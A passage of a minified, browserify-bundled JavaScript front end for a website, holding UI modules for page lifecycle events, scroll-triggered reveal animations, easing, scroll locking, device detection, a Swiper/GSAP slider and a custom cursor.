/lifeCycle/OnResize":121,"./lifeCycle/OnScroll":122,"./lifeCycle/OnUpdate":123,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],118:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass"));t.exports=function(){function t(e){(0,r.default)(this,t),this.singleEvent=null==e||e,this.onEvent=this.onEvent.bind(this),this.register=this.register.bind(this),this.unRegister=this.unRegister.bind(this),this.event=null,this.callbacks=new Array}return(0,s.default)(t,[{key:"register",value:function(e){if("function"==typeof e)return null!==this.event&&this.singleEvent&&e(this.event),this.callbacks.push({isActive:!0,callback:e});console.warn(e+" is not a function on "+this.constructor.name+".register")}},{key:"unRegister",value:function(e){null==this.callbacks[e]?console.warn(callback+" id does not exists on "+this.constructor.name+".unregister"):this.callbacks[e].isActive=!1}},{key:"onEvent",value:function(e){this.callCallbacks(e),this.event=e}},{key:"callCallbacks",value:function(e){for(var t=0;t<this.callbacks.length;t++)this.callbacks[t].isActive&&this.callbacks[t].callback(e)}}]),t}()},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],119:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.onload=e.onEvent,e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],120:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("DOMContentLoaded",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],121:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/assertThisInitialized")),a=i(e("@babel/runtime/helpers/inherits")),l=i(e("@babel/runtime/helpers/possibleConstructorReturn")),u=i(e("@babel/runtime/helpers/getPrototypeOf"));function c(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,u.default)(n);return e=i?(e=(0,u.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,l.default)(this,e)}}i=function(e){(0,a.default)(n,e);var t=c(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!0)).checkBody=e.checkBody.bind((0,o.default)(e)),e.bodyHeight=0,e.bodyWidth=0,window.addEventListener("resize",e.onEvent),setTimeout(e.checkBody,200),e}return(0,s.default)(n,[{key:"checkBody",value:function(){var e=document.body.offsetHeight,t=document.body.offsetWidth;e===this.bodyHeight&&t===this.bodyWidth||this.onEvent(),this.bodyHeight=e,this.bodyWidth=t,setTimeout(this.checkBody,200)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/assertThisInitialized":3,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],122:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("scroll",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],123:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!1)).date=new Date,e.lastDate=e.date.getTime(),e.onEvent(),e}return(0,s.default)(n,[{key:"onEvent",value:function(){this.date=new Date;var e=this.date.getTime(),t=e-this.lastDate;this.callCallbacks(50<t?16:t),this.lastDate=e,requestAnimationFrame(this.onEvent)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],124:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../Component")),c=i(e("./getIsInViewport")),d=i(e("./getAbsoluteOffset")),h=i(e("./getData")),f=i(e("./device"));function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.onResize=this.onResize.bind(this),this.el=e,this.isForceReady=null!=t&&null!=t.isForceReady&&t.isForceReady,this.isInViewport=!1,this.removeOnLeave=!1,this.timout=null,this.delay=0,this.removeOnLeave=(0,h.default)(this.el,"remove-on-leave"),this.marginsPourcent=(0,h.default)(this.el,"margin"),this.marginsPourcent=this.marginsPourcent||.15,this.delay=(0,h.default)(this.el,"delay"),this.delay=null!=this.delay?parseInt(this.delay):0,this.staggerDelay=0,this.maxStagger=400,this.isStagger=(0,h.default)(this.el,"stagger"),this.isStagger=null!=this.isStagger&&this.isStagger,this.isForceReady&&this.onReady(),this.onResize()}},{key:"onReady",value:function(){this.onResize()}},{key:"onLoad",value:function(){this.onResize()}},{key:"onResize",value:function(){null==this.el||(this.offset=(0,d.default)(this.el),this.height=this.el.offsetHeight,this.width=this.el.offsetWidth,this.margins=this.marginsPourcent*f.default.height,this.isStagger&&(this.staggerDelay=this.maxStagger*this.offset.left/f.default.width),this.onScroll(),this.isInViewport)||setTimeout(this.onResize,200)}},{key:"onScroll",value:function(){var e,t=this;null!=this.el&&((e=(0,c.default)(this.offset.top+this.margins,this.height))&&!this.isInViewport?(this.isInViewport=e,this.timout=setTimeout(function(){t.el.classList.add("is-visible")},this.delay+this.staggerDelay)):this.removeOnLeave&&!e&&this.isInViewport&&(clearTimeout(this.timout),this.el.classList.remove("is-visible"),this.isInViewport=e))}}]),n}(u.default)},{"../Component":117,"./device":131,"./getAbsoluteOffset":133,"./getData":134,"./getIsInViewport":135,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],125:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),i=i(e("../Component"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.type=null!=e.type&&e.type,this.duration=null!=e.duration&&e.duration,this.start=null!=e.start&&e.start,this.end=null!=e.end&&e.end,this.callback=null!=e.callback&&e.callback,!1===this.duration?console.warn("Easing needs duration argument"):!1===this.start?console.warn("Easing needs start argument"):!1===this.end?console.warn("Easing needs end argument"):(this.time=0,this.value=this.start,this.isActive=!1,this.delta=this.end-this.start)}},{key:"onUpdate",value:function(e){this.time+=e;var t=this.time/this.duration,e=t;switch(this.value=0,this.type){case"linear":break;case"easeInQuad":t*=t;break;case"easeOutQuad":t*=2-t;break;case"easeInOutQuad":t=t<.5?2*t*t:(4-2*t)*t-1;break;case"easeInCubic":t*=t*t;break;case"easeOutCubic":t=--t*t*t+1;break;case"easeInOutCubic":t=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1;break;case"easeInQuart":t*=t*t*t;break;case"easeOutQuart":t=1- --t*t*t*t;break;case"easeInOutQuart":t=t<.5?8*t*t*t*t:1-8*--t*t*t*t;break;case"easeInQuint":t*=t*t*t*t;break;case"easeOutQuint":t=1+--t*t*t*t*t;break;case"easeInOutQuint":t=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t}this.value=this.start+t*this.delta,1<=e&&(this.isActive=!1)}},{key:"onDesactivate",value:function(){this.callback&&this.callback()}}]),n}(i.default)},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],126:[function(e,t,n){"use strict";e=new(e("emitter").EventEmitter);e.setMaxListeners(0),t.exports=e},{emitter:21}],127:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./device")),i=new(function(){function e(){(0,r.default)(this,e),this.unFix=this.unFix.bind(this),this.fix=this.fix.bind(this),this.body=document.body,this.doc=document.documentElement,this.bodyPosition=0,this.state=!1}return(0,s.default)(e,[{key:"fix",value:function(e){this.bodyPosition={top:o.default.scroll.top,left:o.default.scroll.top},this.body.style.position="fixed",this.body.style.top=-this.bodyPosition.top+"px",this.body.style.left=0,this.state=!0,e&&this.disableScroll()}},{key:"unFix",value:function(){this.body.style="",this.state=!1,window.scrollTo(0,this.bodyPosition.top),this.enableScroll()}},{key:"disableScroll",value:function(e){window.addEventListener&&window.addEventListener("DOMMouseScroll",this.preventDefault,!1),document.addEventListener("wheel",this.preventDefault,{passive:!1}),window.onwheel=this.preventDefault,window.onmousewheel=document.onmousewheel=this.preventDefault,window.ontouchmove=this.preventDefault,document.onkeydown=this.preventDefaultForScrollKeys}},{key:"enableScroll",value:function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",this.preventDefault,!1),document.removeEventListener("wheel",this.preventDefault,{passive:!1}),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}},{key:"preventDefault",value:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}},{key:"preventDefaultForScrollKeys",value:function(e){if(keys[e.keyCode])return preventDefault(e),!1}}]),e}());n.default=i},{"./device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],128:[function(e,t,n){"use strict";t.exports=function(e,t,n){return Math.min(Math.max(e,t),n)}},{}],129:[function(e,t,n){"use strict";t.exports=function(e,t,n,i){if(t=null!=t&&t,(e=null!=e&&e)&&t){n=null!=n&&n,i=null!=i&&i;for(var r=null,s=new Array,r=(i||document).querySelectorAll(e),o=0;o<r.length;o++)n?s.push(new t(r[o],n)):s.push(new t(r[o]));return s}}},{}],130:[function(e,t,n){"use strict";t.exports=function(r,s){var o,a=this,l=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.bind.apply(r,[a].concat(t));clearTimeout(o),l&&!o&&i(),o=setTimeout(l?function(){o=null}:i,s)}}},{}],131:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(){this.width=0,this.height=0,this.scroll={left:0,top:0},this.isTouch="ontouchstart"in window||0<navigator.msMaxTouchPoints,this.isIpad=!!navigator.userAgent.match(/.*(iPad).*/),this.isIphone=!!navigator.userAgent.match(/.*(iPhone).*/),this.isAndroid=!!navigator.userAgent.match(/.*(Android).*/),this.isFirefox=!!navigator.userAgent.match(/.*((f|F)irefox).*/),this.isChrome=!!navigator.userAgent.match(/.*(Chrome).*/),this.isSafari=!(!navigator.userAgent.match(/.*(Safari).*/)||this.isChrome),this.isTrident=!!navigator.userAgent.match(/Trident.*rv\:11\./),this.isEdge=!!navigator.userAgent.match(/.*(Edge).*/),this.isMSIE=!!navigator.userAgent.match(/.*(MSIE ).*/),this.pointer=!!window.navigator.pointerEnabled,this.msPointer=!!window.navigator.msPointerEnabled,this.pointerdown=this.isTouch?"touchstart":this.pointer?"pointerdown":this.msPointer?"MSPointerDown":"mousedown",this.pointerup=this.isTouch?"touchend":this.pointer?"pointerup":this.msPointer?"MSPointerUp":"mouseup",this.pointermove=this.isTouch?"touchmove":this.pointer?"pointermove":this.msPointer?"MSPointerMove":"mousemove",this.pointerenter=this.isTouch?"touchstart":this.pointer?"pointerenter":(this.msPointer,"mouseenter"),this.pointerleave=this.isTouch?"touchend":this.pointer?"pointerleave":(this.msPointer,"mouseleave"),this.pointerover=this.isTouch?"touchstart":this.pointer?"pointerover":(this.msPointer,"mouseover"),this.pointerout=this.isTouch?"touchend":this.pointer?"pointerout":(this.msPointer,"mouseout"),this.click="click"}},{key:"onReady",value:function(){this.onResize(),this.onScroll()}},{key:"onResize",value:function(){this.width=window.innerWidth,this.height=window.innerHeight}},{key:"onScroll",value:function(){var e=document.documentElement;this.scroll={left:(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0),top:(window.pageYOffset||e.scrollTop)-(e.clientTop||0)}}},{key:"getPointerPosition",value:function(e){var t=e.clientY,n=e.clientX;return this.isTouch&&(t=e.touches[0].clientY,n=e.touches[0].clientX),{x:n,y:t}}}]),n}(i(e("../Component")).default);t.exports=new i},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],132:[function(e,t,n){"use strict";t.exports=function(e){var t=Math.floor(e/60);return(10<=t?t:"0"+t)+":"+(e=10<=(e=Math.floor(e%60))?e:"0"+e)}},{}],133:[function(e,t,n){"use strict";t.exports=function(e){var t=document.body.getBoundingClientRect();return{top:(e=e.getBoundingClientRect()).top-t.top,left:e.left-t.left,bottom:e.bottom-t.bottom,right:e.right-t.right}}},{}],134:[function(e,t,n){"use strict";t.exports=function(e,t){if(null!=e)return""===(e=e.getAttribute("data-"+t))||null==e||"false"===e||!1===e?e=!1:"true"===e&&(e=!0),e;console.warn("DOM element must be declared")}},{}],135:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault")(e("../utils/device"));t.exports=function(e,t){return e+t>i.default.scroll.top&&e<i.default.scroll.top+i.default.height}},{"../utils/device":131,"@babel/runtime/helpers/interopRequireDefault":8}],136:[function(e,t,n){"use strict";t.exports=function(e,t,n){return(1-n)*e+n*t}},{}],137:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),i=function(){function e(){(0,r.default)(this,e)}return(0,s.default)(e,[{key:"transform",value:function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.oTransform=t}},{key:"transformOrigin",value:function(e,t){e.style.transformOrigin=t,e.style.webkitTransformOrigin=t,e.style.mozTransformOrigin=t,e.style.msTransformOrigin=t,e.style.oTransformOrigin=t}}]),e}();t.exports=new i},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],138:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/debounce")),h=i(e("../colorz/utils/Emitter")),f=e("gsap");function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSlider=this.initSlider.bind(this),this.bindEvents=this.bindEvents.bind(this),this.onChange=this.onChange.bind(this),this.el=e,this.progressbar=this.el.querySelector(".js-progress-bar"),this.sliderContent=this.el.querySelector(".js-slider-content"),this.videos=this.el.querySelectorAll(".js-slider-video"),this.swiper=null,this.currentIndex=0,h.default.on("video:ended",this.initSlider)}},{key:"initSlider",value:function(){this.swiper=new c.default(".swiper",{speed:1e3,parallax:!0,direction:"horizontal",loop:!0,autoplay:{delay:3e3,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{allowTouchMove:!0},768:{allowTouchMove:!1},1024:{allowTouchMove:!1}}}),this.videos.forEach(function(e){e.play()}),this.onChange(),this.bindEvents()}},{key:"bindEvents",value:function(){var t=this;null!=this.swiper&&this.swiper.on("slideChange",(0,d.default)(function(e){e=e.realIndex;t.onChange(e),f.gsap.from(".js-slider-content",{x:30,opacity:0,delay:.6,ease:"Expo.ease"})},100,!1))}},{key:"onChange",value:function(){var e=this;null!=this.progressbar&&(this.progressbar.classList.remove("is-active"),requestAnimationFrame(function(){e.progressbar.classList.add("is-active")}))}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/debounce":130,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,gsap:22,"swiper/bundle":116}],139:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device")),d=i(e("../colorz/utils/getData")),h=(i(e("../colorz/utils/getAbsoluteOffset")),i(e("./CursorDot"))),f=i(e("../colorz/utils/Emitter")),p=i(e("jquery"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){var n=this;this.onResize=this.onResize.bind(this),this.el=e,this.dot=this.el.querySelector(".js-dot"),this.btnPrev=this.el.querySelectorAll(".js-gallery-prev"),this.btnNext=this.el.querySelectorAll(".js-gallery-next"),this.btnPrev2=this.el.querySelectorAll(".js-gallery2-prev"),this.btnNext2=this.el.querySelectorAll(".js-gallery2-next"),this.reset=(0,d.default)(this.el,"reset"),this.isHover=!1,this.pos={x:0,y:0},this.mousePos={x:0,y:0},this.onPointerMove=this.onPointerMove.bind(this),this.onPointerOut=this.onPointerOut.bind(this),this.resetPos=this.resetPos.bind(this),null!=this.dot&&(this.dot=new h.default(this.dot,this));["gallery:open","gallery:close"].forEach(function(e){f.default.on(e,function(){requestAnimationFrame(n.onResize)})})}},{key:"onReady",value:function(){for(var e=0;e<this.btnPrev.length;e++)this.btnPrev[e].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev[e].addEventListener("mouseleave",this.onPointerOut);for(var t=0;t<this.btnNext.length;t++)this.btnNext[t].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext[t].addEventListener("mouseleave",this.onPointerOut);for(var n=0;n<this.btnPrev2.length;n++)this.btnPrev2[n].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev2[n].addEventListener("mouseleave",this.onPointerOut);for(var i=0;i<this.btnNext2.length;i++)this.btnNext2[i].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext2[i].addEventListener("mouseleave",this.onPointerOut);this.onResize()}},{key:"onResize",value:function(){this.pos=(0,p.default)(this.el).offset(),this.isHover&&this.onPointerMove()}},{key:"onPointerOut",value:function(e){this.isHover=!1}},{key:"onPointerMove",value:function(e){var t=e.clientY+c.default.scroll.top-this.pos.top,e=e.clientX-this.pos.left;this.isHover=!0,this.mousePos.x=e,this.mousePos.y=t}},{key:"resetPos",value:function(){this.onResize(),this.mousePos.x=this.el.offsetWidth/2,this.mousePos.y=this.el.offsetHeight/2,this.dot&&(this.dot.el.style.top=0,this.dot.el.style.left=0)}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/getData":134,"./CursorDot":140,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,jquery:23}],140:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/stylizer")),d=i(e("../colorz/utils/device"));function h(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=h(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.el=e,this.parent=t,this.hoverState=!1,this.lastHoverState=!1,this.isMoving=!1,this.timer=null,this.pos={x:0,y:0},this.currentPos={x:0,y:0},this.halfWidth=0,this.halfHeight=0,this.isActive=!1}},{key:"onReady",value:function(){this.onResize()}},{key:"onResize",value:function(){this.width=this.el.offsetWidth,this.height=this.el.offsetHeight,this.halfWidth=.5*this.width,this.halfHeight=.5*this.height,d.default.isTouch?this.isActive=!1:(this.el.style.display="block",this.isActive=!0)}},{key:"onUpdate",value:function(){var e=this;this.pos=this.parent.mousePos,this.currentPos.x+=.25*(this.pos.x-this.currentPos.x),this.currentPos.y+=.25*(this.pos.y-this.currentPos.y),this.isMoving&&c.default.transform(this.el,"translate3d("+Math.round(this.currentPos.x-this.halfWidth)+"px,"+Math.round(this.currentPos.y-this.halfHeight)+"px, 